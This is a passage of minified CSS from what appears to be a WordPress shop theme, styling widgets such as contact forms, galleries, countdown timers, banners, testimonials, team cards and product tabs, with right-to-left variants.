(min-width:1200px){.contact-us .form-control{margin-bottom:30px}}.contact-us textarea{height:150px;resize:none}.widget-process{padding-top:35px}.widget-process .title{color:#88c74a;margin:0;font-size:14px}.widget-process .des{font-size:18px;font-family:"Cera Pro Bold";color:#fff;font-weight:400}@media (min-width:1200px){.widget-process .des{font-size:20px}}.widget-process .top-img{margin-bottom:12px}@media (min-width:1200px){.widget-process .top-img{margin-bottom:20px}}.widget-process .proces-item{position:relative}.widget-process .proces-item .line-space{position:absolute;width:190px;height:35px;left:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);bottom:100%}.widget-process .proces-item:last-child .line-space{display:none}.language-wrapper{font-size:12px;display:inline-block;position:relative}.language-wrapper:before{content:'';position:absolute;top:100%;left:0;width:100%;height:5px}.language-wrapper .selected .language-current>img{margin:0 10px 0 0;vertical-align:sub}.rtl .language-wrapper .selected .language-current>img{margin:0 0 0 10px}.language-wrapper .selected .language-current>i{margin-left:10px}.rtl .language-wrapper .selected .language-current>i{margin-right:10px;margin-left:inherit}.language-wrapper .dropdown-menu{background:#fff;display:block;opacity:0;filter:alpha(opacity=0);-webkit-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);font-size:12px;margin-top:5px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:13px 18px;min-width:130px;-webkit-box-shadow:none;box-shadow:none;border:1px solid #ededed;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;visibility:hidden}.language-wrapper:hover .dropdown-menu{visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1;filter:alpha(opacity=100)}.language-wrapper .list-language{list-style:none;padding:0;margin:0}.language-wrapper .list-language li{margin-bottom:10px}.language-wrapper .list-language li:last-child{margin-bottom:0}.language-wrapper .list-language a:hover,.language-wrapper .list-language a:focus{color:#88c74a}.language-wrapper .list-language img{margin-right:6px;margin-bottom:0}.rtl .language-wrapper .list-language img{margin-left:6px;margin-right:inherit}.top-info{line-height:1.4}.top-info .item{display:inline-block;vertical-align:middle;padding-right:18px;margin-right:18px;border-right:1px solid #ededed}.top-info .item i{margin-right:5px}.rtl .top-info .item i{margin-left:5px;margin-right:inherit}.rtl .top-info .item{padding-left:18px;padding-right:inherit}.rtl .top-info .item{margin-left:18px;margin-right:inherit}.rtl .top-info .item{border-left:1px solid #ededed;border-right:inherit}.top-info .item:last-child{margin:0;padding:0;border:0}.social-link{display:inline-block;margin:0 5px;padding:0}.social-link li{display:inline-block;margin:0 5px}.social-link li a{background:#f4f4f4 none repeat scroll 0 0;border-radius:100%;color:#636363;display:inline-block;height:40px;line-height:38px;text-align:center;width:40px;border:1px solid #ededed}.social-link.lighten li a{background:transparent none repeat scroll 0 0;border:1px solid #fff;color:#fff}.widget-gallery .image{position:relative}.widget-gallery .image:before{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;content:'';width:100%;height:100%;position:absolute;top:0;left:0;background:#88c74a;opacity:0;filter:alpha(opacity=0);z-index:2}.widget-gallery .image .content-cover{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:0;filter:alpha(opacity=0);position:absolute;text-align:center;width:100%;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:9}.widget-gallery .image:hover:before{opacity:.9;filter:alpha(opacity=90)}.widget-gallery .image:hover .content-cover{opacity:1;filter:alpha(opacity=100)}.widget-gallery .popup-image-gallery{width:60px;height:60px;line-height:60px;display:inline-block;text-align:center;background:#fff;font-size:24px;color:#88c74a;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.widget-gallery .popup-image-gallery:hover,.widget-gallery .popup-image-gallery:active{color:#88c74a;background:#e6e6e6}.widget-gallery .title{font-size:24px;font-size:"Cera Pro Medium";margin:0;color:#fff}.widget-gallery .description{color:#e0dede;font-size:12px;margin-bottom:20px}.widget-gallery .gutter-default{margin-left:0;margin-right:0}.widget-gallery .gutter-default>div{padding-right:0;padding-left:0}.widget-gallery.gutter30 .title{font-size:18px;font-family:"Cera Pro Medium"}.widget-gallery.gutter30 .image{margin-bottom:30px}.widget-gallery.gutter30 .description{margin-bottom:10px}.widget-gallery.gutter30 .gutter-default{margin-left:-15px;margin-right:-15px}.widget-gallery.gutter30 .gutter-default>div{padding-right:15px;padding-left:15px}.widget-features-box .slick-slide img{display:inline-block}.widget-features-box .title{margin:0;font-size:16px}.widget-features-box.style1{background:#fff;padding:8px;-webkit-box-shadow:0 11px 59px 0 rgba(53,78,84,.06);box-shadow:0 11px 59px 0 rgba(53,78,84,.06)}@media (min-width:1200px){.widget-features-box.style1{padding:20px 10px}}.widget-features-box.style1 .item-inner{position:relative}.widget-features-box.style1 .item-inner:before{content:'';position:absolute;top:0;right:0;width:1px;height:100%;background:#ededed}.rtl .widget-features-box.style1 .item-inner:before{left:0;right:auto}.widget-features-box.style1 .item:last-child .item-inner:before{display:none}.widget-features-box.style1 .features-box-image{margin-bottom:8px}.widget-features-box.style2 .features-box-content{font-size:16px;line-height:24px}.widget-features-box.style2 .title{margin:0 0 6px;line-height:1}.widget-features-box.style2 .features-box-content{overflow:hidden}.widget-features-box.style2.right .features-box-image{float:right;padding-left:15px}@media (min-width:1200px){.widget-features-box.style2.right .features-box-image{padding-left:25px}}.widget-features-box.style2.left .features-box-image{float:left;padding-right:15px}@media (min-width:1200px){.widget-features-box.style2.left .features-box-image{padding-right:25px}}.widget-features-box.style3{border:1px solid #ededed}.widget-features-box.style3 .list-vertical{margin:0}.widget-features-box.style3 .list-vertical .item{margin-bottom:0;border-bottom:1px solid #ededed}.widget-features-box.style3 .list-vertical .item:last-child{border-bottom:0}.widget-features-box.style3 .item{padding:10px}@media (min-width:768px){.widget-features-box.style3 .item{padding:30px}}.widget-features-box.style3 .item .item-inner{display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;align-items:center;-webkit-align-items:center}.widget-features-box.style3 .features-box-content{width:calc(100% - 45px)}.widget-features-box.style3 .features-box-image{padding-right:10px;width:45px}@media (min-width:768px){.widget-features-box.style3 .features-box-image{padding-right:18px}}.widget-features-box.style4{background:#fff;padding:8px;border:1px solid #ededed;line-height:1.3;overflow:hidden}@media (min-width:1200px){.widget-features-box.style4{padding:25px 10px}}.widget-features-box.style4 .slick-list{overflow:visible}.widget-features-box.style4 .item-inner{position:relative}.widget-features-box.style4 .item-inner:before{content:'';position:absolute;top:0;right:0;width:1px;height:100%;background:#ededed}.rtl .widget-features-box.style4 .item-inner:before{left:0;right:auto}.widget-features-box.style4 .item:last-child .item-inner:before{display:none}.widget-features-box.style4 .features-box-image{margin-bottom:12px}.widget-features-box .list-vertical .item{margin-bottom:20px}@media (min-width:1200px){.widget-features-box .list-vertical .item{margin-bottom:40px}}.widget-features-box .list-vertical .item:last-child{margin-bottom:0}.apus-countdown .times{font-size:12px;font-size:"Cera Pro Medium";text-transform:uppercase}.apus-countdown .times>div{line-height:1;text-align:center;padding:8px;display:inline-block;margin-right:10px;border:2px solid #ededed;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px}.rtl .apus-countdown .times>div{margin-left:10px;margin-right:inherit}@media (min-width:1200px){.apus-countdown .times>div{padding:10px 12px 12px;margin-right:20px}.rtl .apus-countdown .times>div{margin-left:20px;margin-right:inherit}}.apus-countdown .times>div>span{color:#88c74a;display:block;font-size:20px;font-family:"Cera Pro Bold";margin-bottom:4px}@media (min-width:1200px){.apus-countdown .times>div>span{font-size:30px}}.apus-countdown-dark .times{font-size:11px;font-size:"Cera Pro Medium";text-transform:uppercase;text-align:center}.apus-countdown-dark .times>div{line-height:1;text-align:center;padding:5px;display:inline-block;margin:0 2px;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;background:#eaeff4}@media (min-width:1200px){.apus-countdown-dark .times>div{padding:10px}}.apus-countdown-dark .times>div>span{color:#88c74a;display:block;font-size:18px;font-family:"Cera Pro Bold";margin-bottom:4px}@media (min-width:1200px){.apus-countdown-dark .times>div>span{font-size:24px}}.widget-countdown .price{font-size:18px}.widget-countdown .price strong{font-family:"Cera Pro Bold";font-size:20px}@media (min-width:1200px){.widget-countdown .price strong{font-size:30px}}.widget-countdown .title{font-size:30px;margin:0 0 10px}@media (min-width:1200px){.widget-countdown .title{font-size:44px}}.widget-countdown .des{margin-bottom:10px;line-height:1.6}@media (min-width:1200px){.widget-countdown .des{margin-bottom:30px}}.widget-countdown.style2 .apus-countdown .times>div{border-color:#fff;background-color:#fff;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.1);box-shadow:0 2px 2px 0 rgba(0,0,0,.1)}.widget-countdown.style3 .apus-countdown .times>div{border-color:#fff;background-color:#fff;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.1);box-shadow:0 2px 2px 0 rgba(0,0,0,.1);border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;min-width:60px}@media (min-width:1200px){.widget-countdown.style3 .apus-countdown .times>div{min-width:79px}.widget-countdown.style3 .apus-countdown .times>div span{margin:4px 0}}.widget-countdown.style3 .title{position:relative;padding-bottom:5px}.widget-countdown.style3 .title:before{content:'';width:60px;height:3px;background:#88c74a;position:absolute;top:100%;left:0}.rtl .widget-countdown.style3 .title:before{right:0;left:auto}.widget-countdown .url-bottom{margin-top:10px}@media (min-width:1200px){.widget-countdown .url-bottom{margin-top:35px}}.widget-countdown .btn,.widget-countdown .viewmore-products-btn{border-width:2px;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}.widget-banner{overflow:hidden}.widget-banner .btn,.widget-banner .viewmore-products-btn{border-width:2px}.widget-banner .image-wrapper img{width:auto}.widget-banner .banner-content img{margin:0}.widget-banner .flex-top .banner-image{margin-top:10px}@media (min-width:1200px){.widget-banner .flex-top .banner-image{margin-top:25px}}.widget-banner .flex-top .banner-content{margin-top:20px}@media (min-width:1200px){.widget-banner .flex-top .banner-content{margin-top:45px}}.widget-banner.style1 .inner{position:relative;height:200px}.widget-banner.style1 .banner-image img{max-height:150px}@media (min-width:1200px){.widget-banner.style1 .inner{height:450px}.widget-banner.style1 .banner-image img{max-height:300px}}.widget-banner.style1 .btn,.widget-banner.style1 .viewmore-products-btn{position:absolute;bottom:0;left:50%;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);z-index:2;padding:8px 25px;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}@media (min-width:1200px){.widget-banner.style1 .btn,.widget-banner.style1 .viewmore-products-btn{font-size:16px}}.widget-banner.style1:hover .btn,.widget-banner.style1:hover .viewmore-products-btn{bottom:30px;opacity:1;filter:alpha(opacity=100)}.widget-banner.style2{background-color:#88c74a}.widget-banner.style2 .inner{height:150px}.widget-banner.style2 .banner-image img{max-height:180px}@media (min-width:1200px){.widget-banner.style2 .inner{height:235px}.widget-banner.style2 .banner-image img{max-height:200px}}.widget-banner.style2 .banner-content{font-size:20px;color:#252525;line-height:1.3}.widget-banner.style2 .banner-content strong{font-weight:400;font-family:"Cera Pro Bold"}@media (min-width:1200px){.widget-banner.style2 .banner-content{font-size:30px}}.widget-banner.style3{background-color:#88c74a}.widget-banner.style3 .inner{height:200px}.widget-banner.style3 .banner-image img{max-height:180px}.widget-banner.style3 .link-bottom{padding-top:5px}@media (min-width:1200px){.widget-banner.style3 .link-bottom{padding-top:15px}}@media (min-width:1200px){.widget-banner.style3 .inner{height:286px}.widget-banner.style3 .banner-image img{max-height:250px}}.widget-banner.style3 .banner-content{font-size:20px;color:#252525;line-height:1.2}.widget-banner.style3 .banner-content strong{font-weight:400;font-family:"Cera Pro Bold"}@media (min-width:1200px){.widget-banner.style3 .banner-content{font-size:30px}}.widget-banner.style4{background-color:#88c74a}.widget-banner.style4 .inner{height:120px}.widget-banner.style4 .banner-image img{max-height:100px}.widget-banner.style4 .link-bottom{padding-top:5px}@media (min-width:1200px){.widget-banner.style4 .inner{height:180px}.widget-banner.style4 .banner-image img{max-height:150px}}.widget-banner.style4 .banner-content{font-size:18px;color:#252525;line-height:1.2}.widget-banner.style4 .banner-content strong{font-weight:400;font-family:"Cera Pro Bold"}@media (min-width:1200px){.widget-banner.style4 .banner-content{font-size:24px}}.widget-banner.style4 .btn,.widget-banner.style4 .viewmore-products-btn{font-size:12px;padding:6px 25px}.widget-testimonials{text-align:center;border:1px solid #ededed;padding:10px 5px}@media (min-width:1200px){.widget-testimonials{padding:15px}}.widget-testimonials img{display:inline-block!important}.widget-testimonials .avarta img{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;width:80px}@media (min-width:1200px){.widget-testimonials .avarta img{width:118px}}.widget-testimonials .name-client{margin:10px 0 0;font-size:16px}@media (min-width:1200px){.widget-testimonials .name-client{margin:20px 0 0}}.widget-testimonials .description{margin:10px 0 0}@media (min-width:1200px){.widget-testimonials .description{margin:25px 0 0}}.widget-testimonials .rating{margin:10px 0 0}@media (min-width:1200px){.widget-testimonials .rating{margin:20px 0 0}}.widget-nav-menu .widget-title{font-size:16px;margin:0 0 10px}@media (min-width:1200px){.widget-nav-menu .widget-title{margin-bottom:20px}}.widget-nav-menu .menu li{margin:0 0 7px}.widget-nav-menu .menu li:last-child{margin:0}.widget-action-box{padding:20px 0;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}@media (min-width:1870px){.widget-action-box{padding:64px 0}.widget-action-box .action-inner{padding:25px}}.widget-action-box .action-inner{width:50%;float:right}.rtl .widget-action-box .action-inner{float:left}.widget-action-box .title{margin:0 0 8px;font-size:24px;font-family:"Cera Pro Medium"}.widget-action-box .description{margin:0 0 30px}.widget-action-box:hover{-webkit-box-shadow:0 15px 10px -10px rgba(0,0,0,.15);box-shadow:0 15px 10px -10px rgba(0,0,0,.15)}.widget-action-box.style2{padding:0}.widget-action-box.style2:hover{-webkit-box-shadow:5px 5px 5px 0 rgba(0,0,0,.2);box-shadow:5px 5px 5px 0 rgba(0,0,0,.2)}.widget-action-box.style2 .box-img{text-align:center}.widget-action-box.style2 .action-v2{padding:15px 0 40px;display:table;width:100%}.widget-action-box.style2 .action-v2>div{display:table-cell;vertical-align:middle;float:none}.widget-mailchimp.st_white,.widget-mailchimp.st_white .title{color:#fff}.widget-mailchimp.st_white input{color:#fff;background:rgba(255,255,255,.2);border-color:rgba(255,255,255,.2)}.widget-mailchimp.st_white input::-webkit-input-placeholder{color:#fff}.widget-mailchimp.st_white input::-moz-placeholder{color:#fff}.widget-mailchimp.st_white input:-ms-input-placeholder{color:#fff}.widget-mailchimp.st_white input:-moz-placeholder{color:#fff}.widget-mailchimp.st_white input:focus{color:#fff;border-color:#fff}.widget-mailchimp.default .btn,.widget-mailchimp.default .viewmore-products-btn{background-color:#88c74a;border-color:#88c74a;color:#fff}.widget-mailchimp.default .btn:hover,.widget-mailchimp.default .viewmore-products-btn:hover,.widget-mailchimp.default .btn:focus,.widget-mailchimp.default .viewmore-products-btn:focus{color:#fff;background:#7bbd3a;border-color:#7bbd3a}.widget-mailchimp.default input{color:#252525;background:#eaeff4;border-color:#eaeff4}.widget-mailchimp.default input::-webkit-input-placeholder{color:#b2b2b2}.widget-mailchimp.default input::-moz-placeholder{color:#b2b2b2}.widget-mailchimp.default input:-ms-input-placeholder{color:#b2b2b2}.widget-mailchimp.default input:-moz-placeholder{color:#b2b2b2}.widget-mailchimp.default input:focus{color:#252525;border-color:#eaeff4}.widget-mailchimp .title{margin:0;font-size:22px}.widget-mailchimp .des{font-size:16px;font-family:"Cera Pro Medium"}.widget-mailchimp .form-control{border-radius:50px 0 0 50px;-webkit-border-radius:50px 0 0 50px;-moz-border-radius:50px 0 0 50px;-ms-border-radius:50px 0 0 50px;-o-border-radius:50px 0 0 50px;border-right:0}.rtl .widget-mailchimp .form-control{border-left:0;border-right:inherit}.widget-mailchimp .btn,.widget-mailchimp .viewmore-products-btn{margin:0;border-radius:0 50px 50px 0;-webkit-border-radius:0 50px 50px 0;-moz-border-radius:0 50px 50px 0;-ms-border-radius:0 50px 50px 0;-o-border-radius:0 50px 50px 0}@media (min-width:1200px){.widget-mailchimp form{max-width:400px;float:right}.rtl .widget-mailchimp form{float:left}}.instagram-pics{margin-left:0;margin-right:0}.instagram-pics>div{padding-left:0;padding-right:0;float:left}.rtl .instagram-pics>div{float:right}.instagram-pics .col-xs-cus-5{width:25%}@media (min-width:768px){.instagram-pics .col-xs-cus-5{width:20%}}.item-instagram{position:relative}.item-instagram .like-comments{position:absolute;z-index:9;top:50%;text-align:center;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);color:#fff;font-size:16px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:0;filter:alpha(opacity=0)}.item-instagram .like-comments i{margin-right:5px}.rtl .item-instagram .like-comments i{margin-left:5px;margin-right:inherit}.item-instagram .like-comments>span+span{margin-left:30px}.rtl .item-instagram .like-comments>span+span{margin-right:30px;margin-left:inherit}.item-instagram a{display:block;position:relative}.item-instagram a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.3);opacity:0;filter:alpha(opacity=0);z-index:9;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.item-instagram a:active:before,.item-instagram a:hover:before{opacity:1;filter:alpha(opacity=100)}.item-instagram:hover a:before{opacity:1;filter:alpha(opacity=100)}.item-instagram:hover .like-comments{opacity:1;filter:alpha(opacity=100)}.widget-instagram.style_large .widget-title{text-align:center;font-size:32px}@media (min-width:1200px){.widget-instagram.style_large .instagram-pics{margin-left:-15px;margin-right:-15px}.widget-instagram.style_large .instagram-pics>div{padding-left:15px;padding-right:15px}}.widget-instagram.style_small .instagram-pics{margin-left:-4px;margin-right:-4px}.widget-instagram.style_small .instagram-pics>div{padding-left:4px;padding-right:4px}.widget-instagram.style_small .instagram-pics a{margin-bottom:8px}.widget-brand{text-align:center;padding:15px 10px}.widget-brand.dark{background:#f5f5f5}.widget-brand .slick-slide img{display:inline-block;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.widget-brand:hover img{-webkit-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.widget-brand:hover img:hover,.widget-brand:hover img:focus{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}@media (min-width:1200px){.widget-brand{padding:30px}}.widget-brand.default{border:1px solid #ededed}.no-space{margin:0!important}.no-space>.apus-container>.vc_fluid{padding:0}.no-space .row{margin:0}.no-space .row>[class*="col"]{padding:0}.space-45{margin-bottom:45px}.no-margin .widget{margin-bottom:0}@media (max-width:1199px){.bg-hidden-md{background-image:none!important}}@media (max-width:991px){.bg-hidden-sm{background-image:none!important}.bg-hidden-sm>.vc_column-inner{background-image:none!important}}@media (min-width:992px){.space-padding-lr-100{padding-left:100px;padding-right:100px}.space-padding-lr-80{padding-left:80px;padding-right:80px}.space-rl-50{padding-left:50px;padding-right:50px}.space-l-65{padding-left:65px}.top-170{margin-top:-170px}.left-100{margin-left:-100px}.space-left-45{padding-left:45px}.right-30{padding-right:30px}.rtl .right-30{padding-left:30px;padding-right:inherit}.padding-lr-60{padding-left:60px;padding-right:60px}.padding-lr-45{padding-left:45px;padding-right:45px}.padding-lr-55{padding-left:55px;padding-right:55px}.padding-lr-25{padding-left:25px;padding-right:25px}.space-border .row{margin:0}.space-border .row>[class*="col"]{border-right:1px solid #ededed}.rtl .space-border .row>[class*="col"]{border-left:1px solid #ededed;border-right:inherit}.space-border .row>[class*="col"]:last-child{border:none}}@media (min-width:1200px){.padding-lr-15{padding-left:15px;padding-right:15px}}.flow-hidden{overflow:hidden}.skew-light{position:relative}.skew-light:before{content:'';background:rgba(255,255,255,.2);width:100%;height:100%;position:absolute;top:0;left:0;-ms-transform:skewX(20deg);-webkit-transform:skewX(20deg);transform:skewX(20deg)}.skew-theme-right{position:relative;background:#88c74a}.skew-theme-right>*{position:relative;z-index:2}.skew-theme-right:before{content:'';background:#88c74a;width:100%;height:100%;position:absolute;top:0;left:60px;z-index:1;-ms-transform:skewX(20deg);-webkit-transform:skewX(20deg);transform:skewX(20deg)}.skew-theme-left{position:relative;background:#88c74a}.skew-theme-left>*{position:relative;z-index:2}.skew-theme-left:before{content:'';background:#88c74a;width:100%;height:100%;position:absolute;top:0;right:60px;z-index:1;-ms-transform:skewX(-20deg);-webkit-transform:skewX(-20deg);transform:skewX(-20deg)}.flow-theme-top-bottom-right:before{height:calc(100% + 172px);top:-110px}.flow-theme-top-bottom-right:after{content:'';position:absolute;width:100%;height:100%;z-index:1;background:#88c74a;right:10%;top:-110px;height:calc(100% + 172px);width:500%}.style-white{color:#fff!important}.style-white .widget-title{color:#fff!important}.border-top-theme{border-top:3px solid #88c74a}.font-size-36{font-size:36px!important}.font-size-30{font-size:30px!important}.space-left-8{margin-left:8px}.rtl .space-left-8{margin-right:8px;margin-left:inherit}.text-upper{text-transform:uppercase!important}.space-10{margin-bottom:10px!important}.space-15{margin-bottom:15px!important}.space-20{margin-bottom:20px!important}.space-25{margin-bottom:25px!important}.space-30{margin-bottom:15px!important}@media (min-width:768px){.space-30{margin-bottom:30px!important}}.space-50{margin-bottom:50px!important}.space-padding-35{padding:35px 0!important}.space-padding-tb-90{padding-top:90px!important;padding-bottom:90px!important}.space-padding-tb-55{padding-top:55px!important;padding-bottom:55px!important}.space-top-0{margin-top:0}.p-relative{position:relative!important}.p-absolute{position:absolute!important}.p-static{position:static!important}.hr{border-top:1px solid #ededed;min-height:1px;width:100%}.no-float{float:none!important}.no-padding-left{padding-left:0}.rtl .no-padding-left{padding-right:0;padding-left:inherit}.no-padding-right{padding-right:0}.rtl .no-padding-right{padding-left:0;padding-right:inherit}@media (min-width:1024px){.padding-lr-35{padding-left:35px;padding-right:35px}}@media (min-width:1200px){.gutter-50{margin-left:-25px;margin-right:-25px}.gutter-50 .vc_column_container>.vc_column-inner{padding-left:25px;padding-right:25px}.gutter-50 .vc_row,.gutter-50 .row{margin-left:-25px;margin-right:-25px}}.text-theme{color:#88c74a!important}.bg-theme{background:#88c74a}.border-theme{border-color:#88c74a}.radius-3x{border-radius:3px!important;-webkit-border-radius:3px!important;-moz-border-radius:3px!important;-ms-border-radius:3px!important;-o-border-radius:3px!important}.radius-50{border-radius:50px!important;-webkit-border-radius:50px!important;-moz-border-radius:50px!important;-ms-border-radius:50px!important;-o-border-radius:50px!important}.deleted_wpb_single_image{position:relative;overflow:hidden}.deleted_wpb_single_image:before{position:absolute;z-index:2;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;content:'';width:100%;height:100%;background:#88c74a;opacity:0;filter:alpha(opacity=0);top:0;left:0}.deleted_wpb_single_image:after{position:absolute;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;content:'';top:30px;left:30px;right:30px;bottom:30px;border:1px solid #fff;z-index:3;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.deleted_wpb_single_image:hover:before{opacity:.5;filter:alpha(opacity=50)}.deleted_wpb_single_image:hover:after{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.list-contact{list-style:none;padding:0;margin:17px 0 0!important}.list-contact li{margin:0 0 3px}.list-contact li i{margin-right:5px}.rtl .list-contact li i{margin-left:5px;margin-right:inherit}@media (min-width:1200px){.gutter-medium-left>.vc_column-inner{padding-left:5px}.rtl .gutter-medium-left>.vc_column-inner{padding-right:5px;padding-left:inherit}}@media (min-width:768px){.gutter-medium-left .vc_row{margin-left:-10px;margin-right:-10px}.gutter-medium-left .vc_row .vc_column-inner{padding-left:10px;padding-right:10px}}.ogami-counter{overflow:hidden}.ogami-counter .image-icon{padding-right:20px}.rtl .ogami-counter .image-icon{padding-left:20px;padding-right:inherit}.ogami-counter .counter-wrapper{overflow:hidden;font-size:48px;line-height:1.2;font-family:"Cera Pro Medium";color:#252525}.ogami-counter .ogami-counter-title{color:#707070;font-size:16px}.widget-team{position:relative;text-align:center}.widget-team .name-team{font-size:22px;margin:0 0 2px}.widget-team .job{font-size:12px;text-transform:uppercase;letter-spacing:1px}.widget-team .bottom-info{padding-top:15px}.widget-team .description{color:#b2b2b2;margin-top:20px}.widget-team .content{padding-top:15px}.widget-team .top-image{position:relative}.widget-team .top-image:before{z-index:1;content:'';position:absolute;width:100%;height:100%;background:rgba(0,0,0,.5);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;top:0;left:0;opacity:0;filter:alpha(opacity=0)}.widget-team .top-image .social{margin:0;padding:15px 0;position:absolute;bottom:0;left:0;width:100%;z-index:2;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(.5,0);-ms-transform:scale(.5,0);-o-transform:scale(.5,0);transform:scale(.5,0)}.widget-team .top-image .social li{display:inline-block;margin:0 10px}.widget-team .top-image .social a{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;display:inline-block;color:#fff;font-size:22px}.widget-team:hover .top-image:before{opacity:1;filter:alpha(opacity=100)}.widget-team:hover .social{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.widget_apus_vertical_menu{border-left:4px solid #2e2d2d}.widget_apus_vertical_menu .widget-title{font-size:16px;font-weight:400;margin:0 0 10px;padding:15px 30px 0}.rtl .widget_apus_vertical_menu{border-right:4px solid #2e2d2d;border-left:inherit}.widget_apus_vertical_menu .apus-vertical-menu{border:none}.widget_apus_vertical_menu .apus-vertical-menu>li{margin-left:-4px}.rtl .widget_apus_vertical_menu .apus-vertical-menu>li{margin-right:-4px;margin-left:inherit}.widget_apus_vertical_menu .apus-vertical-menu>li>a{border-left:4px solid transparent;font-size:16px;padding:0 30px}.rtl .widget_apus_vertical_menu .apus-vertical-menu>li>a{border-right:4px solid transparent;border-left:inherit}.widget_apus_vertical_menu .apus-vertical-menu>li.active>a,.widget_apus_vertical_menu .apus-vertical-menu>li:hover>a{border-color:#88c74a}.widget_apus_vertical_menu.darken .apus-vertical-menu{background:transparent}.widget_apus_vertical_menu.darken .apus-vertical-menu>li>a{color:#eeeae2;padding:0 20px}.widget_apus_vertical_menu.darken .apus-vertical-menu>li.active>a,.widget_apus_vertical_menu.darken .apus-vertical-menu>li:hover>a{color:#88c74a}.widget_apus_vertical_menu.darken .widget-title{color:#eeeae2;border:none;margin:0;padding-right:20px;padding-left:20px}.widget_apus_vertical_menu.darken .widget-title:before{display:none}.tabs-v1{margin-bottom:30px}@media (min-width:1200px){.tabs-v1{margin-bottom:50px}}.tabs-v1 .ps-container{position:relative}.tabs-v1 .nav-tabs{border:none;display:-webkit-flex;display:flex}.tabs-v1 .nav-tabs>li{width:100%;border-right:1px solid #fff;margin:0}.rtl .tabs-v1 .nav-tabs>li{border-left:1px solid #fff;border-right:inherit}.tabs-v1 .nav-tabs>li:last-child{border:none}.tabs-v1 .nav-tabs>li>a{text-align:center;font-size:16px;font-family:"Cera Pro Bold";padding:10px;margin:0;background:#eceff6;text-transform:uppercase;white-space:nowrap;color:#252525;border:none!important;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.tabs-v1 .nav-tabs>li.active>a{background-color:#88c74a;color:#fff}.tabs-v1 .tab-content{max-width:1460px;margin:20px auto 0}@media (min-width:1200px){.tabs-v1 .tab-content{margin:60px auto 0}}.nav.tabs-product{border:none}.nav.tabs-product.has-border{border-bottom:1px solid #ededed}.nav.tabs-product.has-border>li{margin-bottom:-2px}.nav.tabs-product>li{display:inline-block;float:none;margin-bottom:0}.nav.tabs-product>li>a{border:none!important;font-size:18px;color:#636363;font-family:"Cera Pro Medium";background:transparent;position:relative;padding:0 0 8px}.nav.tabs-product>li>a:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:3px;background:#88c74a;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s 